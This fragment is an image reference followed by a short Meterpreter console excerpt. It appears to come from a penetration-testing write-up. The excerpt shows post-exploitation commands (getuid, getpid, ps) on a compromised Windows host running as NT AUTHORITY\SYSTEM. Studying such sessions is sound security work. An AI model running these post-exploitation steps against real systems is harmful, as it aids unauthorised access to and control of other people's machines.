 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1228
meterpreter > ps